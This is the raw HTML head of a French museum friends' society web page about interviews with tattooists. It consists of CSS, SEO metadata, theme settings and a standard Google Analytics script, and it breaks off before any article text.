

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.amisquaibranly.fr/tatoueurs-tatoues/interviews-tatoueurs-tatoues/
body_size: 22839
content:
<!DOCTYPE html>
<html lang="fr-FR" >
<head>
		<meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta name="format-detection" content="telephone=no"><script type="text/javascript">var ajaxurl = "https://www.amisquaibranly.fr/wp-admin/admin-ajax.php";</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<style id="critical-path-css" type="text/css">
			body,html{width:100%;height:100%;margin:0;padding:0}.page-preloader{top:0;left:0;z-index:999;position:fixed;height:100%;width:100%;text-align:center}.preloader-preview-area{animation-delay:-.2s;top:50%;-ms-transform:translateY(100%);transform:translateY(100%);margin-top:10px;max-height:calc(50% - 20px);opacity:1;width:100%;text-align:center;position:absolute}.preloader-logo{max-width:90%;top:50%;-ms-transform:translateY(-100%);transform:translateY(-100%);margin:-10px auto 0 auto;max-height:calc(50% - 20px);opacity:1;position:relative}.ball-pulse>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block;animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(1){animation-delay:-.36s}.ball-pulse>div:nth-child(2){animation-delay:-.24s}.ball-pulse>div:nth-child(3){animation-delay:-.12s}@keyframes ball-pulse{0%{transform:scale(1);opacity:1}45%{transform:scale(.1);opacity:.7}80%{transform:scale(1);opacity:1}}.ball-clip-rotate-pulse{position:relative;-ms-transform:translateY(-15px) translateX(-10px);transform:translateY(-15px) translateX(-10px);display:inline-block}.ball-clip-rotate-pulse>div{animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>div:first-child{height:36px;width:36px;top:7px;left:-7px;animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>div:last-child{position:absolute;width:50px;height:50px;left:-16px;top:-2px;background:0 0;border:2px solid;animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation-duration:1s}@keyframes ball-clip-rotate-pulse-rotate{0%{transform:rotate(0) scale(1)}50%{transform:rotate(180deg) scale(.6)}100%{transform:rotate(360deg) scale(1)}}@keyframes ball-clip-rotate-pulse-scale{30%{transform:scale(.3)}100%{transform:scale(1)}}@keyframes square-spin{25%{transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin{display:inline-block}.square-spin>div{animation-fill-mode:both;width:50px;height:50px;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.cube-transition{position:relative;-ms-transform:translate(-25px,-25px);transform:translate(-25px,-25px);display:inline-block}.cube-transition>div{animation-fill-mode:both;width:15px;height:15px;position:absolute;top:-5px;left:-5px;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>div:last-child{animation-delay:-.8s}@keyframes cube-transition{25%{transform:translateX(50px) scale(.5) rotate(-90deg)}50%{transform:translate(50px,50px) rotate(-180deg)}75%{transform:translateY(50px) scale(.5) rotate(-270deg)}100%{transform:rotate(-360deg)}}.ball-scale>div{border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block;height:60px;width:60px;animation:ball-scale 1s 0s ease-in-out infinite}@keyframes ball-scale{0%{transform:scale(0)}100%{transform:scale(1);opacity:0}}.line-scale>div{animation-fill-mode:both;display:inline-block;width:5px;height:50px;border-radius:2px;margin:2px}.line-scale>div:nth-child(1){animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(2){animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(3){animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(4){animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(5){animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}@keyframes line-scale{0%{transform:scaley(1)}50%{transform:scaley(.4)}100%{transform:scaley(1)}}.ball-scale-multiple{position:relative;-ms-transform:translateY(30px);transform:translateY(30px);display:inline-block}.ball-scale-multiple>div{border-radius:100%;animation-fill-mode:both;margin:2px;position:absolute;left:-30px;top:0;opacity:0;margin:0;width:50px;height:50px;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple>div:nth-child(2){animation-delay:-.2s}.ball-scale-multiple>div:nth-child(3){animation-delay:-.2s}@keyframes ball-scale-multiple{0%{transform:scale(0);opacity:0}5%{opacity:1}100%{transform:scale(1);opacity:0}}.ball-pulse-sync{display:inline-block}.ball-pulse-sync>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block}.ball-pulse-sync>div:nth-child(1){animation:ball-pulse-sync .6s -.21s infinite ease-in-out}.ball-pulse-sync>div:nth-child(2){animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>div:nth-child(3){animation:ball-pulse-sync .6s -70ms infinite ease-in-out}@keyframes ball-pulse-sync{33%{transform:translateY(10px)}66%{transform:translateY(-10px)}100%{transform:translateY(0)}}.transparent-circle{display:inline-block;border-top:.5em solid rgba(255,255,255,.2);border-right:.5em solid rgba(255,255,255,.2);border-bottom:.5em solid rgba(255,255,255,.2);border-left:.5em solid #fff;transform:translateZ(0);animation:transparent-circle 1.1s infinite linear;width:50px;height:50px;border-radius:50%}.transparent-circle:after{border-radius:50%;width:10em;height:10em}@keyframes transparent-circle{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px;display:inline-block}.ball-spin-fade-loader>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;position:absolute;animation:ball-spin-fade-loader 1s infinite linear}.ball-spin-fade-loader>div:nth-child(1){top:25px;left:0;animation-delay:-.84s;-webkit-animation-delay:-.84s}.ball-spin-fade-loader>div:nth-child(2){top:17.05px;left:17.05px;animation-delay:-.72s;-webkit-animation-delay:-.72s}.ball-spin-fade-loader>div:nth-child(3){top:0;left:25px;animation-delay:-.6s;-webkit-animation-delay:-.6s}.ball-spin-fade-loader>div:nth-child(4){top:-17.05px;left:17.05px;animation-delay:-.48s;-webkit-animation-delay:-.48s}.ball-spin-fade-loader>div:nth-child(5){top:-25px;left:0;animation-delay:-.36s;-webkit-animation-delay:-.36s}.ball-spin-fade-loader>div:nth-child(6){top:-17.05px;left:-17.05px;animation-delay:-.24s;-webkit-animation-delay:-.24s}.ball-spin-fade-loader>div:nth-child(7){top:0;left:-25px;animation-delay:-.12s;-webkit-animation-delay:-.12s}.ball-spin-fade-loader>div:nth-child(8){top:17.05px;left:-17.05px;animation-delay:0s;-webkit-animation-delay:0s}@keyframes ball-spin-fade-loader{50%{opacity:.3;transform:scale(.4)}100%{opacity:1;transform:scale(1)}}		</style>

		
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Interviews Anne&amp;Julien et Sébastien Galliot - Les Amis du musée du quai Branly – Jacques Chirac</title>
	<meta name="description" content="Tout au long de l’année, les Amis du quai Branly participent à la vie de leur musée de façon privilégiée. Voyages, visites privées, accès privilégiés, rencontres..." />
	<link rel="canonical" href="https://www.amisquaibranly.fr/tatoueurs-tatoues/interviews-tatoueurs-tatoues/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Interviews Anne&amp;Julien et Sébastien Galliot - Les Amis du musée du quai Branly – Jacques Chirac" />
	<meta property="og:description" content="Tout au long de l’année, les Amis du quai Branly participent à la vie de leur musée de façon privilégiée. Voyages, visites privées, accès privilégiés, rencontres..." />
	<meta property="og:url" content="https://www.amisquaibranly.fr/tatoueurs-tatoues/interviews-tatoueurs-tatoues/" />
	<meta property="og:site_name" content="Les Amis du musée du quai Branly – Jacques Chirac" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.amisquaibranly.fr/tatoueurs-tatoues/interviews-tatoueurs-tatoues/","url":"https://www.amisquaibranly.fr/tatoueurs-tatoues/interviews-tatoueurs-tatoues/","name":"Interviews Anne&Julien et Sébastien Galliot - Les Amis du musée du quai Branly – Jacques Chirac","isPartOf":{"@id":"https://www.amisquaibranly.fr/#website"},"primaryImageOfPage":{"@id":"https://www.amisquaibranly.fr/tatoueurs-tatoues/interviews-tatoueurs-tatoues/#primaryimage"},"image":{"@id":"https://www.amisquaibranly.fr/tatoueurs-tatoues/interviews-tatoueurs-tatoues/#primaryimage"},"thumbnailUrl":"","datePublished":"2014-04-24T09:54:09+00:00","description":"Tout au long de l’année, les Amis du quai Branly participent à la vie de leur musée de façon privilégiée. Voyages, visites privées, accès privilégiés, rencontres...","breadcrumb":{"@id":"https://www.amisquaibranly.fr/tatoueurs-tatoues/interviews-tatoueurs-tatoues/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.amisquaibranly.fr/tatoueurs-tatoues/interviews-tatoueurs-tatoues/"]}]},{"@type":"BreadcrumbList","@id":"https://www.amisquaibranly.fr/tatoueurs-tatoues/interviews-tatoueurs-tatoues/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.amisquaibranly.fr/"},{"@type":"ListItem","position":2,"name":"Tatoueurs, Tatoués : interview croisée d&rsquo;Anne, Julien et Sébastien Galliot","item":"https://www.amisquaibranly.fr/tatoueurs-tatoues/"},{"@type":"ListItem","position":3,"name":"Interviews Anne&#038;Julien et Sébastien Galliot"}]},{"@type":"WebSite","@id":"https://www.amisquaibranly.fr/#website","url":"https://www.amisquaibranly.fr/","name":"Les Amis du musée du quai Branly – Jacques Chirac","description":"société des Amis du musée du quai Branly – Jacques Chirac","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.amisquaibranly.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//translate.google.com' />
<link rel="alternate" type="application/rss+xml" title="Les Amis du musée du quai Branly – Jacques Chirac &raquo; Flux" href="https://www.amisquaibranly.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Les Amis du musée du quai Branly – Jacques Chirac &raquo; Flux des commentaires" href="https://www.amisquaibranly.fr/comments/feed/" />

<link rel="shortcut icon" href="https://www.amisquaibranly.fr/wp-content/uploads/2020/10/logo-orange-01-small.png"  />
<script type="text/javascript">window.abb = {};php = {};window.PHP = {};PHP.ajax = "https://www.amisquaibranly.fr/wp-admin/admin-ajax.php";PHP.wp_p_id = "5179";var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;var mk_images_dir = "https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/images",mk_theme_js_path = "https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js",mk_theme_dir = "https://www.amisquaibranly.fr/wp-content/themes/jupiter",mk_captcha_placeholder = "Enter Captcha",mk_captcha_invalid_txt = "Invalid. Try again.",mk_captcha_correct_txt = "Captcha correct.",mk_responsive_nav_width = 1140,mk_vertical_header_back = "Back",mk_vertical_header_anim = "1",mk_check_rtl = true,mk_grid_width = 1140,mk_ajax_search_option = "fullscreen_search",mk_preloader_bg_color = "#ffffff",mk_accent_color = "#f39313",mk_go_to_top =  "true",mk_smooth_scroll =  "true",mk_show_background_video =  "true",mk_preloader_bar_color = "#f39313",mk_preloader_logo = "https://www.amisquaibranly.fr/wp-content/uploads/2020/10/logo-orange-01-small.png";var mk_header_parallax = false,mk_banner_parallax = false,mk_footer_parallax = false,mk_body_parallax = false,mk_no_more_posts = "No More Posts",mk_typekit_id   = "",mk_google_fonts = ["Open Sans:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900"],mk_global_lazyload = true;</script>		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.8.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-W7XLXKGHYN"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.8.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.amisquaibranly.fr\/tatoueurs-tatoues\/interviews-tatoueurs-tatoues\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-W7XLXKGHYN',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-W7XLXKGHYN', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by ExactMetrics -->
		<link rel='stylesheet' id='wp-block-library-css' href='https://www.amisquaibranly.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) 